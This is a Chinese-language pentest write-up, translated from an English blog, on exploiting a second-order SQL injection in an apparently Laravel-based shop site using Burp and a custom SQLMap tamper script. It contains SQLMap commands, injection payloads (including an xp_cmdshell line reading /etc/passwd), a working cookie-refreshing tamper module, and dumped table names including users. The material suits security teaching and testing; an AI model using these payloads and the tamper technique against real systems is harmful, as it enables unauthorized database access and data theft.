【技术分享】如何借助Burp和SQLMap Tamper利用二次注入
作者:admin | 时间:2017-8-4 00:35:00 | 分类:黑客技术 隐藏侧边栏展开侧边栏

Web应用已经从简单的脚本逐渐发展成完整的页面应用程序,然而越复杂的Web应用就越容易出现不同类型的安全漏洞,其中的一种就是二次注入漏洞。攻击payload首先被Web服务器上的应用存储,随后又在关键操作中被使用,这便被称为二次注入漏洞。
我们知道,在任何地方都可能会出现二次注入漏洞。不仅仅是在同一应用中,使用了相同数据源的不同Web应用也可能会出现这一漏洞。因此,我们几乎没办法通过自动扫描来检测到它们。
本文将以某商城网站为例,尝试借助Burp Suite和SQLMap Tamper利用二次注入。
手工渗透方法
渗透能否成功,往往取决于我们对目标的理解程度。因此,我通常会像普通用户一样花一两天的时间在我的目标上,以理解其整个工作流程。在做每件事情和提交表单时,我会尝试遵循表单域的命名约定。
为主模块(例如发票、新闻、费用信息等,通常是在导航栏看到的内容)设置一个关键字。
假如说我们正在浏览“门票”模块,并且表单需要提供一个名称和电子邮件地址。
用户名:johnticket1
这样有助于跟踪数据的来源,如果我们在渗透过程中(一个APP的渗透通常需要5-6天时间),看到johnticket1在其他地方出现,那么我们就知道了攻击的目标是哪个向量。
第一阶段:检测
在浏览目标时,我在Burp Suite的日志中看到了这样的请求和响应:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
GET /wishlist/add/9 HTTP/1.1
Host: targetwebapp
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.73 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://targetwebapp/
X-Forwarded-For: 127.0.0.1
True-Client-Ip: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
----
HTTP/1.1 302 Found
Date: Tue, 01 Aug 2017 07:31:12 GMT
Server: Apache/2.4.18 (Ubuntu)
Cache-Control: no-cache, private
Location: http://targetwebapp/
Content-Length: 324
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta http-equiv="refresh" content="1;url=http://targetwebapp/" />
<title>Redirecting to http://targetwebapp/</title>
</head>
<body>
Redirecting to <a href="http://targetwebapp/" rel="external nofollow" >http://targetwebapp/</a>.
</body>
</html>
|
我正在向wishlist中添加一个产品。这一操作完成后,应用程序会重定向回主页。如果浏览另一个模块(/wishlist/),就可以看到这个产品的详细信息。
值得注意的是,我们在HTTP响应中看到了一个新的Set-Cookie参数。为了验证,我又尝试在wishlist中添加了几个不同的产品,结果每个请求都得到了新的Set-Cookie。
由此可知:在没有登录的前提下,应用程序能够跟踪我添加的产品;当我用不同的ID重复上述请求,我都会得到Set-Cookie。
现在,已经可以分析出,应用程序在我的cookie中存储了产品的ID值,并在将其发回我之前进行了加密。至此,我认为我的目标是一个Laravel的应用程序,原因在于其XSRF-TOKEN cookie名称和cookie加密都是Laravel框架默认的设定。
在这里,最重要的是要知道:我通过/wishlist/add/<id>提交的任何内容,都会存储在我加密后的cookie里。如果我浏览/wishlist/路径,应用程序接下来的步骤是:
获取cookie;
解密cookie;
获取来自cookie数据的wishlist数组;
在查询中使用此数组;
显示所需产品的详细信息。
第二阶段:自动化工具问题
事实上,无论是Burp还是Netsparker都无法检测到这一SQL注入。为了让大家更清晰地了解这一点,下面是自动化工具的通用工作流程:
登录应用,或者使用提供的cookie;
发送/wishlist/add/9" and 1=1 -- 或 /wishlist/add/9'or 1=1-- 或 /wishlist/add/9' OR SLEEP(25)=0 LIMIT 1--等有效载荷;
计算请求与响应之间的时间间隔;
对HTTP响应的body进行分析;
等待外部请求。
从上述流程可以看到,扫描器不会看到HTTP响应正文的任何不同。同时,响应和请求之间并不会有太大的时间间隔。应用程序只需将输入内容储存到其他地方(在这里是将cookie加密)。
当扫描器扫描过每一个单独的URL后,会开始访问SQL查询执行的位置,即/wishlist/。但是,由于其具有多个SQL payload,工具已经打乱了SQL结构,因此将只能看到HTTP 500错误。
第三阶段:让SQLMAP再显神威
下面是SQLMap生成的前五个HTTP请求,特别是前两个一直保持不变。
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
~ python sqlmap.py -r /tmp/r.txt --dbms MySQL --second-order "http://targetapp/wishlist" -v 3
[11:48:57] [PAYLOAD] KeJH=9030 AND 1=1 UNION ALL SELECT 1,NULL,'<script>("XSS")</script>',table_name FROM information_schema.tables WHERE 2>1--/**/; EXEC xp_cmdshell('cat ../../../etc/passwd')#
[11:48:57] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[11:48:57] [INFO] testing if the target URL is stable
[11:48:58] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[11:48:58] [WARNING] URI parameter '#1*' does not appear to be dynamic
[11:48:58] [PAYLOAD] 9(..,)),('"
[11:48:58] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[11:48:58] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[11:48:58] [PAYLOAD] 9'AGZHkY<'">Bubyju
[11:48:59] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[11:48:59] [INFO] testing for SQL injection on URI parameter '#1*'
[11:48:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:48:59] [PAYLOAD] 9) AND 3632=7420 AND (3305=3305
[11:48:59] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[11:48:59] [PAYLOAD] 9) AND 3274=3274 AND (6355=6355
[11:49:00] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[11:49:00] [PAYLOAD] 9 AND 5896=8011
[11:49:00] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[11:49:00] [PAYLOAD] 9 AND 3274=3274
[11:49:01] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[11:49:01] [PAYLOAD] 9') AND 9747=4557 AND ('xqFU'='xqFU
[11:49:01] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[11:49:01] [PAYLOAD] 9') AND 3274=3274 AND ('JoAB'='JoAB
[11:49:01] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[11:49:01] [PAYLOAD] 9' AND 6443=5019 AND 'zuGP'='zuGP
[11:49:02] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[11:49:02] [PAYLOAD] 9' AND 3274=3274 AND 'iWaC'='iWaC
|
我们仔细研究前两个payload,会发现SQLMap在尝试检测WAF,然后被应用程序强制进行编码。随后,通过不断发送payload,试图找出SQL查询的语法形式。但问题在于,所有这些payload将被存储在cookie上,这就意味着每当SQLMap进行二次注入,都会出现HTTP 500错误。还有,第一个请求已经弄乱了SQL语法,这导致SQLMap的其他攻击将会出现问题。
因此,我们需要为SQLMap生成的每一个HTTP请求提供一个新的会话。我通过自定义的tamper脚本解决了这一问题。
下列HTTP请求和响应是我们强制应用程序启动新会话的方法:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
GET / HTTP/1.1
Host: targetwebapp
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
X-Forwarded-For: 127.0.0.1
True-Client-Ip: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
---
HTTP/1.1 200 OK
Date: Tue, 01 Aug 2017 06:31:36 GMT
Server: Apache/2.4.18 (Ubuntu)
Cache-Control: no-cache, private
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 22296
|
它可以执行如下步骤:
将请求发送到主页,而不提供任何cookie;
解析Set-Cookie并获取XSRF-TOKEN和SESSION;
更新由SQLMap生成的HTTP请求;
对于每一次SQLMap的检测,都会有一个新的SESSION,当SQLMap在发送payload后尝试/wishlist/时,从/wishlist/得到的响应将只与前一个payload相对应。
在此,我建议你使用https://github.com/h3xstream/http-script-generator 的工具,作者是Philippe Arteau,这一扩展脚本可以重新生成指定的请求。

下面是我的SQLMap tamper模块,它向主页发送HTTP请求并检索新的cookie值,最后会更新SQLMap生成的HTTP请求的cookie值。
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
#!/usr/bin/env python
"""
Copyright (c) 2006-2017 sqlmap developers (http://sqlmap.org/)
See the file 'doc/COPYING' for copying permission
"""
import requests
from lib.core.enums import PRIORITY
from random import sample
__priority__ = PRIORITY.NORMAL
def dependencies():
pass
def new_cookie():
session = requests.Session()
response = session.get("http://targetwebapp/", headers=headers)
XSRF_TOKEN = response.headers['Set-Cookie'].split(';')[0]
SESSION = response.headers['Set-Cookie'].split(';')[3].split(',')[1].replace(" ", "")
return "Cookie: {0}; {1}".format(XSRF_TOKEN, SESSION)
def tamper(payload, **kwargs):
headers = kwargs.get("headers", {})
headers["Cookie"] = new_cookie()
return payload
|
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
sqlmap git:(master) python sqlmap.py -r /tmp/r.txt --dbms MySQL --second-order "http://targetapp/wishlist" --tamper /tmp/durian.py
...
Database: XXX
[12 tables]
+------------------------------------------------------+
| categories |
| comments |
| coupon_user |
| coupons |
| migrations |
| order_product |
| orders |
| password_resets |
| products |
| subscribers |
| user_addresses |
| users |
+------------------------------------------------------+
|
经验
可以使用自动扫描器,但不要轻易相信它的结果。
如果可能,请让有能力的人对应用进行手动渗透。
如果你是渗透测试者,请牢记:是你进行了渗透测试,而不是工具,工具只是一个辅助。
有一个好思路非常关键。
本文由 安全客 翻译,作者:eridanus96
原文链接:https://pentest.blog/exploiting-second-order-sqli-flaws-by-using-burp-custom-sqlmap-tamper/